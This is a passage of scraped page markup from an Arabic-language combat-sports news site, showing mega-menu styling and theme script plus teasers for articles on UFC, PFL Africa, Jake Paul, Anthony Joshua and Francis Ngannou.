.cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_47 .block-mega-child-cats{padding:16px 0}.tdi_47 .block-mega-child-cats:after{border-width:0 0 0 1px}.tdi_47 .block-mega-child-cats a{padding:2px 22px;border-width:0 0 0 1px;font-size:13px!important}.tdi_47 .block-mega-child-cats .cur-sub-cat{border-width:0 0 0 1px}.tdi_47:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_47.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_47 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_47 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_47 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-container{display:block;order:0}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:auto}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_47 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_47 .td-module-meta-info{border-color:#eaeaea}.tdi_47 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:inline-block}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_47 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .block-mega-child-cats{width:160px}.tdi_47 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-13px}.tdi_47 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-mega-modules-wrap{padding:14px}.tdi_47 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_47 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_47 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_47 .td-module-container:before{bottom:-13px}.tdi_47 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_47 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"103","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "750";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "150";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/ufc/" class="td-post-category">أبطال يو اف سي</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/%d8%af%d8%a7%d9%86%d9%8a%d8%a7%d9%84-%d9%83%d9%88%d8%b1%d9%85%d9%8a%d9%8a%d9%87-%d9%8a%d8%b3%d8%aa%d8%b9%d9%8a%d8%af-%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d9%81%d9%88%d9%82-%d8%a3%d9%85%d8%a7/"  rel="bookmark" class="td-image-wrap " title="دانيال كورمييه يستعيد خطاب التفوق أمام جون جونز: حين تتحول المصارعة إلى ساحة لإعادة تعريف rivalité تاريخية" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2026/01/Daniel-Cormier-affrontement-confrontation-Jon-Jones-coachs-ultimate-fighter-ufc-mma-rivalite-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/%d8%af%d8%a7%d9%86%d9%8a%d8%a7%d9%84-%d9%83%d9%88%d8%b1%d9%85%d9%8a%d9%8a%d9%87-%d9%8a%d8%b3%d8%aa%d8%b9%d9%8a%d8%af-%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d9%81%d9%88%d9%82-%d8%a3%d9%85%d8%a7/"  rel="bookmark" title="دانيال كورمييه يستعيد خطاب التفوق أمام جون جونز: حين تتحول المصارعة إلى ساحة لإعادة تعريف rivalité تاريخية">دانيال كورمييه يستعيد خطاب التفوق أمام جون جونز: حين تتحول المصارعة إلى ساحة لإعادة تعريف rivalité تاريخية</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T12:49:13+00:00" >8 يناير، 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/one-championship/" class="td-post-category">ONE-CHAMPIONSHIP</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/pfl-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%ad%d9%8a%d9%86-%d8%aa%d8%aa%d9%83%d9%84%d9%85-%d8%a7%d9%84%d9%82%d9%81%d8%a7%d8%b2%d8%a7%d8%aa-%d9%88%d8%aa%d9%8f%d9%81%d8%b6%d9%8e%d8%ad/"  rel="bookmark" class="td-image-wrap " title="PFL إفريقيا… حين تتكلم القفازات وتُفضَح الأولويات: ألسنا أفارقة؟ أم أن الرياضة في المغرب اختُزلت في كرة القدم؟" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/12/franci-ngannou-pfl-afrique-resultat-1024x576-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/pfl-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%ad%d9%8a%d9%86-%d8%aa%d8%aa%d9%83%d9%84%d9%85-%d8%a7%d9%84%d9%82%d9%81%d8%a7%d8%b2%d8%a7%d8%aa-%d9%88%d8%aa%d9%8f%d9%81%d8%b6%d9%8e%d8%ad/"  rel="bookmark" title="PFL إفريقيا… حين تتكلم القفازات وتُفضَح الأولويات: ألسنا أفارقة؟ أم أن الرياضة في المغرب اختُزلت في كرة القدم؟">PFL إفريقيا… حين تتكلم القفازات وتُفضَح الأولويات: ألسنا أفارقة؟ أم أن الرياضة في المغرب اختُزلت في كرة القدم؟</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T00:58:10+00:00" >23 ديسمبر، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="td-post-category">أخبار</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/%d8%ac%d9%8a%d9%83-%d8%a8%d9%88%d9%84-%d9%84%d9%85-%d9%8a%d8%ae%d8%b3%d8%b1-%d9%86%d8%b2%d8%a7%d9%84%d9%8b%d8%a7-%d8%a8%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%ad%d8%af%d9%88/"  rel="bookmark" class="td-image-wrap " title="جيك بول لم يخسر نزالًا… بل اكتشف الحدود الحقيقية للملاكمة" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/12/bDiLFOug-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/%d8%ac%d9%8a%d9%83-%d8%a8%d9%88%d9%84-%d9%84%d9%85-%d9%8a%d8%ae%d8%b3%d8%b1-%d9%86%d8%b2%d8%a7%d9%84%d9%8b%d8%a7-%d8%a8%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%ad%d8%af%d9%88/"  rel="bookmark" title="جيك بول لم يخسر نزالًا… بل اكتشف الحدود الحقيقية للملاكمة">جيك بول لم يخسر نزالًا… بل اكتشف الحدود الحقيقية للملاكمة</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T00:44:42+00:00" >21 ديسمبر، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="td-post-category">أخبار</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/anthony-joshua-jake-paul-%d8%ad%d9%8a%d9%86-%d9%8a%d8%aa%d9%83%d9%84%d9%85-%d8%a7%d9%84%d9%88%d8%b2%d9%86-%d9%88%d9%8a%d8%b5%d9%85%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/"  rel="bookmark" class="td-image-wrap " title="Anthony Joshua – Jake Paul: حين يتكلم الوزن… ويصمت التاريخ مؤقتًا" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/12/153168189-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/anthony-joshua-jake-paul-%d8%ad%d9%8a%d9%86-%d9%8a%d8%aa%d9%83%d9%84%d9%85-%d8%a7%d9%84%d9%88%d8%b2%d9%86-%d9%88%d9%8a%d8%b5%d9%85%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/"  rel="bookmark" title="Anthony Joshua – Jake Paul: حين يتكلم الوزن… ويصمت التاريخ مؤقتًا">Anthony Joshua – Jake Paul: حين يتكلم الوزن… ويصمت التاريخ مؤقتًا</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T00:49:10+00:00" >19 ديسمبر، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/one-championship/" class="td-post-category">ONE-CHAMPIONSHIP</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%8a%d8%b3-%d9%86%d8%ba%d8%a7%d9%86%d9%88-%d9%8a%d9%84%d9%88%d9%91%d8%ad-%d8%a8%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%88%d8%af%d8%a7%d9%86%d8%a7-%d9%88%d8%a7/"  rel="bookmark" class="td-image-wrap " title="فرانسيس نغانو يلوّح بالعودة… ودانا وايت يردّ بالإغلاق النهائي" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/12/588328471_1418780952941253_2209263230296708271_n-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%8a%d8%b3-%d9%86%d8%ba%d8%a7%d9%86%d9%88-%d9%8a%d9%84%d9%88%d9%91%d8%ad-%d8%a8%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%88%d8%af%d8%a7%d9%86%d8%a7-%d9%88%d8%a7/"  rel="bookmark" title="فرانسيس نغانو يلوّح بالعودة… ودانا وايت يردّ بالإغلاق النهائي">فرانسيس نغانو يلوّح بالعودة… ودانا وايت يردّ بالإغلاق النهائي</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T15:00:49+00:00" >13 ديسمبر، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6992"><a href="https://mmamag.ma/category/ufc/"><div class="tdb-menu-item-text">UFC يو اف سي</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6994"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/"><div class="tdb-menu-item-text">فنون القتال المختلطة MMA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6997"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83%d9%85%d8%a9/"><div class="tdb-menu-item-text">الملاكمة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6995"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/bellator/"><div class="tdb-menu-item-text">Bellator</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6993"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d9%83%d9%8a%d9%83-%d8%a8%d9%88%d9%83%d8%b3%d9%8a%d9%86%d8%ac/"><div class="tdb-menu-item-text">الكيك بوكسينج</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-6996"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%ac%d9%8a%d8%aa%d8%b3%d9%88-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a/"><div class="tdb-menu-item-text">الجيوجيتسو البرازيلي BJJ</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-564"><a href="https://mmamag.ma/category/%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a7%d8%aa/"><div class="tdb-menu-item-text">مقابلات</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td-header-main-menu td_block_template_1"  data-td-block-uid="tdi_48" >
